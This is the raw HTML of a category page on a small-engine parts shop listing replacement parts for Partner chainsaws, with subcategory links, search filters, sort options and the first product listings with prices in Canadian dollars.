    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/545_2-stroke-oils">2-stroke oils</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/546_4-stroke-mineral-oils">4-stroke mineral oils</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/548_fat-sinto">SINTO greases</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/547_synthetic-4-stroke-oils">Synthetic 4-stroke oils</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/654_traitement-de-carburant">Traitement de carburant</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-6 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/544_husqvarna-products"
                                                                                class="cbp-column-title cbp-category-title">Husqvarna products</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																								</div>
												
											</div>
																						<div class="col-xs-10 col-xs-height tab-pane cbp-tab-pane  innertabcontent-7"
												 id="7-innertab-1" role="tabpanel">

																								<div class="clearfix">
																									




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/98_engine-lifan"
                                                                                class="cbp-column-title cbp-category-title">Lifan engine</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/677_7hp">7HP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/678_9hp">9HP</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/152_Honda-engines"
                                                                                class="cbp-column-title cbp-category-title">Honda engines</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/156_serie-gx">GX Series</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/159_engine-gx160">GX160 engine</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/161_engine-gx200">GX200 engine</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/616_moteur-briggs-stratton"
                                                                                class="cbp-column-title cbp-category-title">Moteur Briggs &amp; Stratton</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																								</div>
												
											</div>
																						<div class="col-xs-10 col-xs-height tab-pane cbp-tab-pane  innertabcontent-14"
												 id="14-innertab-1" role="tabpanel">

												
											</div>
																					</div>
										
									</div></div>
																										</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-2" class="cbp-hrmenu-tab cbp-hrmenu-tab-2 ">
	<a href="https://www.auxpetitsmoteurs.com/en/brands" >

								<span class="cbp-tab-title">

								BRANDS								</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-13" class="cbp-hrmenu-tab cbp-hrmenu-tab-13 ">
	<a href="https://www.auxpetitsmoteurs.com/en/746_used-equipment" >

								<span class="cbp-tab-title">

								Used Equipment								</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-3" class="cbp-hrmenu-tab cbp-hrmenu-tab-3 ">
	<a href="https://www.auxpetitsmoteurs.com/en/content/6-services" >

								<span class="cbp-tab-title">

								OUR SERVICES								</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-10" class="cbp-hrmenu-tab cbp-hrmenu-tab-10 ">
	<a href="https://www.auxpetitsmoteurs.com/en/content/39-parts-ordering-assistance-service" >

								<span class="cbp-tab-title">

								Parts Ordering								</span>
														</a>
													</li>
											</ul>
					<div class="trapecio" >
						<a href="/en/content/6-services" class="menu-trapecio text-light" > 
							<svg class="pr-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!-- Font Awesome Pro 5.15.4 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M501.1 395.7L384 278.6c-23.1-23.1-57.6-27.6-85.4-13.9L192 158.1V96L64 0 0 64l96 128h62.1l106.6 106.6c-13.6 27.8-9.2 62.3 13.9 85.4l117.1 117.1c14.6 14.6 38.2 14.6 52.7 0l52.7-52.7c14.5-14.6 14.5-38.2 0-52.7zM331.7 225c28.3 0 54.9 11 74.9 31l19.4 19.4c15.8-6.9 30.8-16.5 43.8-29.5 37.1-37.1 49.7-89.3 37.9-136.7-2.2-9-13.5-12.1-20.1-5.5l-74.4 74.4-67.9-11.3L334 98.9l74.4-74.4c6.6-6.6 3.4-17.9-5.7-20.2-47.4-11.7-99.6.9-136.6 37.9-28.5 28.5-41.9 66.1-41.2 103.6l82.1 82.1c8.1-1.9 16.5-2.9 24.7-2.9zm-103.9 82l-56.7-56.7L18.7 402.8c-25 25-25 65.5 0 90.5s65.5 25 90.5 0l123.6-123.6c-7.6-19.9-9.9-41.6-5-62.7zM64 472c-13.2 0-24-10.8-24-24 0-13.3 10.7-24 24-24s24 10.7 24 24c0 13.2-10.7 24-24 24z"/></svg>

							REPAIR &amp; MAINTENANCE
                        </a>

					</div>
				</nav>



			</div>



<!-- aaqi hay un cambio -->
			<div id="iqitmegamenu-mobile"class="d-none"> 

				<div id="iqitmegamenu-shower" class="clearfix">
					<div class="iqitmegamenu-icon"><i class="icon fa fa-reorder"></i></div> <span>Menu</span>
				</div>
				<div id="iqitmegamenu-mobile-content">
				<div class="cbp-mobilesubmenu">
					<ul id="iqitmegamenu-accordion" class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left">
						



	
	
					</ul>
				</div>
					<div id="cbp-spmenu-overlay" class="cbp-spmenu-overlay"><div id="cbp-close-mobile" class="close-btn-ui"><i class="fa fa-times"></i></div></div>					</div>
			</div>

		</div>
	</div>
	</div>

  

        
      </header>

      <section id="wrapper">
        
          
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        

        
         <div class="breadcrumb-container mb-5" >
<nav data-depth="4" class="breadcrumb container">
 
  <ol>
    
              
          <li>
                          <a href="https://www.auxpetitsmoteurs.com/en/"><span>Home</span></a>
                      </li>
        
              
          <li>
                          <a href="https://www.auxpetitsmoteurs.com/en/87_rooms"><span>Rooms</span></a>
                      </li>
        
              
          <li>
                          <a href="https://www.auxpetitsmoteurs.com/en/170_chainsaw"><span>Chainsaw</span></a>
                      </li>
        
              
          <li>
                          <span>Partner</span>
                      </li>
        
          
  </ol>
  <br>
 
    <h1  class="h1 pb-3">
        Replacement parts for Partner chainsaws
      
  </h1>
</nav>

</div>
        

        
        <div class="container">
                      
                                    <div id="subcategories" class="card-block px-0">
      <h2 class="subcategory-heading">Subcategories</h2>

      <ul class="subcategories-list">
                  <li>
            <div class="subcategory-image">
              <a href="https://www.auxpetitsmoteurs.com/en/487_carburetion" title="Carburetion" class="img">
                                
              </a>
              <h5><a class="subcategory-name" href="https://www.auxpetitsmoteurs.com/en/487_carburetion">Carburetion</a></h5>
            </div>

           
                              <div class="cat_desc"><h3> Replacement carburetion parts for Partner chainsaws </h3></div>
                        </li>
                  <li>
            <div class="subcategory-image">
              <a href="https://www.auxpetitsmoteurs.com/en/488_damper" title="Damper" class="img">
                                
              </a>
              <h5><a class="subcategory-name" href="https://www.auxpetitsmoteurs.com/en/488_damper">Damper</a></h5>
            </div>

           
                              <div class="cat_desc"><h3> Replacement shock absorber for Partner chainsaws </h3></div>
                        </li>
                  <li>
            <div class="subcategory-image">
              <a href="https://www.auxpetitsmoteurs.com/en/489_clutch" title="Clutch" class="img">
                                
              </a>
              <h5><a class="subcategory-name" href="https://www.auxpetitsmoteurs.com/en/489_clutch">Clutch</a></h5>
            </div>

           
                              <div class="cat_desc"><h3> Replacement clutch parts for Partner chainsaws </h3></div>
                        </li>
                  <li>
            <div class="subcategory-image">
              <a href="https://www.auxpetitsmoteurs.com/en/490_Pump-Oil" title="Pump Oil" class="img">
                                
              </a>
              <h5><a class="subcategory-name" href="https://www.auxpetitsmoteurs.com/en/490_Pump-Oil">Pump Oil</a></h5>
            </div>

           
                              <div class="cat_desc"><h3>Replacement oil pump parts for Partner chainsaws</h3></div>
                        </li>
                  <li>
            <div class="subcategory-image">
              <a href="https://www.auxpetitsmoteurs.com/en/511_electricity" title="Electricity" class="img">
                                
              </a>
              <h5><a class="subcategory-name" href="https://www.auxpetitsmoteurs.com/en/511_electricity">Electricity</a></h5>
            </div>

           
                              <div class="cat_desc"><h3> Replacement electrical parts for Partner chainsaws </h3></div>
                        </li>
                  <li>
            <div class="subcategory-image">
              <a href="https://www.auxpetitsmoteurs.com/en/512_air-filter" title="Air filter" class="img">
                                
              </a>
              <h5><a class="subcategory-name" href="https://www.auxpetitsmoteurs.com/en/512_air-filter">Air filter</a></h5>
            </div>

           
                              <div class="cat_desc"><h3>Replacement air filter parts for Partner chainsaws</h3></div>
                        </li>
                  <li>
            <div class="subcategory-image">
              <a href="https://www.auxpetitsmoteurs.com/en/513_fuel-tank" title="Fuel tank" class="img">
                                
              </a>
              <h5><a class="subcategory-name" href="https://www.auxpetitsmoteurs.com/en/513_fuel-tank">Fuel tank</a></h5>
            </div>

           
                              <div class="cat_desc"><h3> Replacement fuel tank parts for Partner chainsaws </h3></div>
                        </li>
                  <li>
            <div class="subcategory-image">
              <a href="https://www.auxpetitsmoteurs.com/en/514_various" title="Various" class="img">
                                
              </a>
              <h5><a class="subcategory-name" href="https://www.auxpetitsmoteurs.com/en/514_various">Various</a></h5>
            </div>

           
                              <div class="cat_desc"><h3> Various replacement parts for Partner chainsaws </h3></div>
                        </li>
              </ul>
    </div>
                            
                    
            <div id="left-column" class="col-xs-12 col-sm-4 col-md-3 px-0">
                              

<div class="block-categories">
  <ul class="category-top-menu">
    <li><a class="text-uppercase h6" href="https://www.auxpetitsmoteurs.com/en/220_partner">Partner</a></li>
    <li>
  <ul class="category-sub-menu"><li data-depth="0"><a href="https://www.auxpetitsmoteurs.com/en/487_carburetion">Carburetion</a></li><li data-depth="0"><a href="https://www.auxpetitsmoteurs.com/en/488_damper">Damper</a></li><li data-depth="0"><a href="https://www.auxpetitsmoteurs.com/en/489_clutch">Clutch</a></li><li data-depth="0"><a href="https://www.auxpetitsmoteurs.com/en/490_Pump-Oil">Pump Oil</a></li><li data-depth="0"><a href="https://www.auxpetitsmoteurs.com/en/511_electricity">Electricity</a></li><li data-depth="0"><a href="https://www.auxpetitsmoteurs.com/en/512_air-filter">Air filter</a></li><li data-depth="0"><a href="https://www.auxpetitsmoteurs.com/en/513_fuel-tank">Fuel tank</a></li><li data-depth="0"><a href="https://www.auxpetitsmoteurs.com/en/514_various">Various</a></li></ul></li>
  </ul>
</div>
<div id="search_filters_wrapper" class="hidden-sm-down">
  <div id="search_filter_controls" class="hidden-md-up">
 
      <button data-search-url="https://www.auxpetitsmoteurs.com/en/220_partner" class="btn btn-tertiary js-search-filters-clear-all py-1 px-2">
        <i class="material-icons">&#xE14C;</i>
        Clear all
      </button>
   
      <button class="btn btn-secondary ok">
        <i class="material-icons rtl-no-flip">&#xE876;</i>
        OK
      </button>
  </div>
    <div id="search_filters">
    
      <p class="text-uppercase h6 hidden-sm-down">Filter By</p>
    

    
          

          <section class="facet clearfix" data-type="category" data-name="Categories">
        <p class="h6 facet-title hidden-sm-down">Categories</p>
                                                                                                                                                                        
        <div class="title hidden-md-up" data-target="#facet_62431" data-toggle="collapse">
          <p class="h6 facet-title">Categories</p>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>

                  
            <ul id="facet_62431" class="collapse">
                              
                <li>
                  <label class="facet-label" for="facet_input_62431_0">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_62431_0"
                          data-search-url="https://www.auxpetitsmoteurs.com/en/220_partner?q=Categories-Air+filter"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://www.auxpetitsmoteurs.com/en/220_partner?q=Categories-Air+filter"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      Air filter
                                              <span class="magnitude">(1)</span>
                                          </a>
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_62431_1">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_62431_1"
                          data-search-url="https://www.auxpetitsmoteurs.com/en/220_partner?q=Categories-Carburetion"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://www.auxpetitsmoteurs.com/en/220_partner?q=Categories-Carburetion"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      Carburetion
                                              <span class="magnitude">(6)</span>
                                          </a>
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_62431_2">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_62431_2"
                          data-search-url="https://www.auxpetitsmoteurs.com/en/220_partner?q=Categories-Clutch"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://www.auxpetitsmoteurs.com/en/220_partner?q=Categories-Clutch"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      Clutch
                                              <span class="magnitude">(2)</span>
                                          </a>
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_62431_3">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_62431_3"
                          data-search-url="https://www.auxpetitsmoteurs.com/en/220_partner?q=Categories-Damper"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://www.auxpetitsmoteurs.com/en/220_partner?q=Categories-Damper"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      Damper
                                              <span class="magnitude">(3)</span>
                                          </a>
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_62431_4">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_62431_4"
                          data-search-url="https://www.auxpetitsmoteurs.com/en/220_partner?q=Categories-Electricity"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://www.auxpetitsmoteurs.com/en/220_partner?q=Categories-Electricity"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      Electricity
                                              <span class="magnitude">(3)</span>
                                          </a>
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_62431_5">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_62431_5"
                          data-search-url="https://www.auxpetitsmoteurs.com/en/220_partner?q=Categories-Fuel+tank"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://www.auxpetitsmoteurs.com/en/220_partner?q=Categories-Fuel+tank"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      Fuel tank
                                              <span class="magnitude">(4)</span>
                                          </a>
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_62431_6">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_62431_6"
                          data-search-url="https://www.auxpetitsmoteurs.com/en/220_partner?q=Categories-Pump+Oil"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://www.auxpetitsmoteurs.com/en/220_partner?q=Categories-Pump+Oil"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      Pump Oil
                                              <span class="magnitude">(2)</span>
                                          </a>
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_62431_7">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_62431_7"
                          data-search-url="https://www.auxpetitsmoteurs.com/en/220_partner?q=Categories-Various"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://www.auxpetitsmoteurs.com/en/220_partner?q=Categories-Various"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      Various
                                              <span class="magnitude">(6)</span>
                                          </a>
                  </label>
                </li>
                          </ul>
          

              </section>
          <section class="facet clearfix" data-type="manufacturer" data-name="Brand">
        <p class="h6 facet-title hidden-sm-down">Brand</p>
                                                            
        <div class="title hidden-md-up" data-target="#facet_40024" data-toggle="collapse">
          <p class="h6 facet-title">Brand</p>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>

                  
            <ul id="facet_40024" class="collapse">
                              
                <li>
                  <label class="facet-label" for="facet_input_40024_0">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_40024_0"
                          data-search-url="https://www.auxpetitsmoteurs.com/en/220_partner?q=Brand-Husqvarna"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://www.auxpetitsmoteurs.com/en/220_partner?q=Brand-Husqvarna"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      Husqvarna
                                              <span class="magnitude">(4)</span>
                                          </a>
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_40024_1">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_40024_1"
                          data-search-url="https://www.auxpetitsmoteurs.com/en/220_partner?q=Brand-Partner"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://www.auxpetitsmoteurs.com/en/220_partner?q=Brand-Partner"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      Partner
                                              <span class="magnitude">(23)</span>
                                          </a>
                  </label>
                </li>
                          </ul>
          

              </section>
          <section class="facet clearfix" data-type="availability" data-name="Availability">
        <p class="h6 facet-title hidden-sm-down">Availability</p>
                                                                              
        <div class="title hidden-md-up" data-target="#facet_38895" data-toggle="collapse">
          <p class="h6 facet-title">Availability</p>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>

                  
            <ul id="facet_38895" class="collapse">
                              
                <li>
                  <label class="facet-label" for="facet_input_38895_0">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_38895_0"
                          data-search-url="https://www.auxpetitsmoteurs.com/en/220_partner?q=Availability-In+stock"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://www.auxpetitsmoteurs.com/en/220_partner?q=Availability-In+stock"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      In stock
                                              <span class="magnitude">(19)</span>
                                          </a>
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_38895_1">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_38895_1"
                          data-search-url="https://www.auxpetitsmoteurs.com/en/220_partner?q=Availability-Available"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://www.auxpetitsmoteurs.com/en/220_partner?q=Availability-Available"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      Available
                                              <span class="magnitude">(22)</span>
                                          </a>
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_38895_2">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_38895_2"
                          data-search-url="https://www.auxpetitsmoteurs.com/en/220_partner?q=Availability-Not+available"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://www.auxpetitsmoteurs.com/en/220_partner?q=Availability-Not+available"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      Not available
                                              <span class="magnitude">(5)</span>
                                          </a>
                  </label>
                </li>
                          </ul>
          

              </section>
          <section class="facet clearfix" data-type="price" data-name="Price">
        <p class="h6 facet-title hidden-sm-down">Price</p>
                                          
        <div class="title hidden-md-up" data-target="#facet_50675" data-toggle="collapse">
          <p class="h6 facet-title">Price</p>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>

                  
                          <ul id="facet_50675"
                class="faceted-slider collapse"
                data-slider-min="3"
                data-slider-max="208"
                data-slider-id="50675"
                data-slider-values="null"
                data-slider-unit="CAD $"
                data-slider-label="Price"
                data-slider-specifications="{&quot;symbol&quot;:[&quot;.&quot;,&quot;,&quot;,&quot;;&quot;,&quot;%&quot;,&quot;-&quot;,&quot;+&quot;,&quot;E&quot;,&quot;\u00d7&quot;,&quot;\u2030&quot;,&quot;\u221e&quot;,&quot;NaN&quot;],&quot;currencyCode&quot;:&quot;CAD&quot;,&quot;currencySymbol&quot;:&quot;CAD $&quot;,&quot;numberSymbols&quot;:[&quot;.&quot;,&quot;,&quot;,&quot;;&quot;,&quot;%&quot;,&quot;-&quot;,&quot;+&quot;,&quot;E&quot;,&quot;\u00d7&quot;,&quot;\u2030&quot;,&quot;\u221e&quot;,&quot;NaN&quot;],&quot;positivePattern&quot;:&quot;\u00a4#,##0.00&quot;,&quot;negativePattern&quot;:&quot;-\u00a4#,##0.00&quot;,&quot;maxFractionDigits&quot;:2,&quot;minFractionDigits&quot;:2,&quot;groupingUsed&quot;:true,&quot;primaryGroupSize&quot;:3,&quot;secondaryGroupSize&quot;:3}"
                data-slider-encoded-url="https://www.auxpetitsmoteurs.com/en/220_partner"
              >
                <li>
                  <p id="facet_label_50675">
                    CAD $3.00 - CAD $208.00
                  </p>

                  <div id="slider-range_50675"></div>
                </li>
              </ul>
                      
              </section>
      </div>

</div>

                          </div>
          

          
  <div id="content-wrapper" class="js-content-wrapper left-column col-xs-12 col-sm-8 col-md-9">
    
    
  <section id="main">
    
    
    

    <section id="products">
      
        
          <div id="js-product-list-top" class="row products-selection">
  <div class="col-md-6 hidden-sm-down total-products">
          <p>There are 27 products.</p>
      </div>
  <div class="col-md-6 px-0">
    <div class="sort-by-row">

      
        <span class="col-sm-3 col-md-4 hidden-sm-down sort-by p-0 m-0 pr-2">Sort by:</span>
<div class="col-sm-9 col-xs-8 col-md-8 products-sort-order dropdown px-0">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-label="Sort by selection"
    aria-haspopup="true"
    aria-expanded="false">
    Relevance    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://www.auxpetitsmoteurs.com/en/220_partner?order=product.sales.desc"
        class="select-list js-search-link"
      >
        Sales, highest to lowest
      </a>
          <a
        rel="nofollow"
        href="https://www.auxpetitsmoteurs.com/en/220_partner?order=product.position.asc"
        class="select-list current js-search-link"
      >
        Relevance
      </a>
          <a
        rel="nofollow"
        href="https://www.auxpetitsmoteurs.com/en/220_partner?order=product.name.asc"
        class="select-list js-search-link"
      >
        Name, A to Z
      </a>
          <a
        rel="nofollow"
        href="https://www.auxpetitsmoteurs.com/en/220_partner?order=product.name.desc"
        class="select-list js-search-link"
      >
        Name, Z to A
      </a>
          <a
        rel="nofollow"
        href="https://www.auxpetitsmoteurs.com/en/220_partner?order=product.price.asc"
        class="select-list js-search-link"
      >
        Price, low to high
      </a>
          <a
        rel="nofollow"
        href="https://www.auxpetitsmoteurs.com/en/220_partner?order=product.price.desc"
        class="select-list js-search-link"
      >
        Price, high to low
      </a>
          <a
        rel="nofollow"
        href="https://www.auxpetitsmoteurs.com/en/220_partner?order=product.reference.asc"
        class="select-list js-search-link"
      >
        Reference, A to Z
      </a>
          <a
        rel="nofollow"
        href="https://www.auxpetitsmoteurs.com/en/220_partner?order=product.reference.desc"
        class="select-list js-search-link"
      >
        Reference, Z to A
      </a>
      </div>
</div>
      

              <div class="col-sm-3 col-xs-4 hidden-md-up filter-button pr-0">
          <button id="search_filter_toggler" class="btn btn-secondary js-search-toggler">
            Filter
          </button>
        </div>
          </div>
  </div>
  <div class="col-sm-12 hidden-md-up text-sm-center showing">
    Showing 1-27 of 27 item(s)
  </div>
</div>
        

        
          <div class="hidden-sm-down">
            <section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">Active filters</p>
  

  </section>

          </div>
        

        
          <div id="js-product-list">
  
<div class="products grid_products">
            

<!--  col-md-4 col-xs-6 col-xl-4 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="3116" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/damper/3116-husqvarna-vibration-element-503637505.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/8109-home_default/husqvarna-vibration-element-503637505.jpg"
                alt="Husqvarna vibration element 503637505 Husqvarna - 1"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/8109-large_default/husqvarna-vibration-element-503637505.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Husqvarna
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/damper/3116-husqvarna-vibration-element-503637505.html" content="https://www.auxpetitsmoteurs.com/en/damper/3116-husqvarna-vibration-element-503637505.html">Husqvarna vibration element 503637505</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $39.95
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                                <!-- <li class="product-flag online-only">Purchases are exclusively online</li> -->
            <li class="product-flag online-only">In-store pickup</li>
                    
            </ul>

    </div>
  </article>
</div>

            

<!--  col-md-4 col-xs-6 col-xl-4 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="1008" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/partner/1008-module-electronique-partner-505325030.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/2786-home_default/module-electronique-partner-505325030.jpg"
                alt="Module électronique Partner 505325030 505325030 Partner"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/2786-large_default/module-electronique-partner-505325030.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Partner
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/partner/1008-module-electronique-partner-505325030.html" content="https://www.auxpetitsmoteurs.com/en/partner/1008-module-electronique-partner-505325030.html">Module électronique Partner 505325030</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $89.24
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
